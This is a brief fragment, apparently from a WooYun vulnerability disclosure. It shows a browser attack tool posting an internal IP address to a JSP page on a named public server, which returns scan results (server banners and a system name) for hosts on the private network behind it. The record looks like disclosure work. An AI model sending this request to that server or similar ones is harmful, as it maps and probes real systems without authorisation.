 Load URL
http://211.143.61.221/out.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
ip=10.217.168.68
http://10.217.168.69 >> >>Microsoft-IIS/7.5 >>Success
http://10.217.168.68 >> 基层基础信息采集>>null >>Success
http://10.217.168.72 >> >>Microsoft-IIS/7.5 >>Success
www.wooyun.org